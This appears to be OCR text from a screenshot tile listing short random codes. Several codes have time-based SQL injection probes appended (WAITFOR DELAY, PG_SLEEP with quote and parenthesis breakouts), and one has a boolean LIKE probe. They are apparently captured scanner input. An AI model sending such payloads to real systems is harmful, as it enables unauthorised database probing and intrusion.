
VLYGXGYS'; WAITFOR DELAY '0:0:10' --
VQLVVEHO
VUDFNDLX
W20V92F6');SELECT PG_SLEEP(9); --
XOUWSEBJ
YELZBCWR
YHHLRRRS
YKQ5HHZP';SELECT PG_SLEEP(3); --
YRJI9WVN'));SELECT PG_SLEEP(3); --
RXBHGWFU%' AND 2*3*8=6*8 AND '1OPO'!='1OPO%
1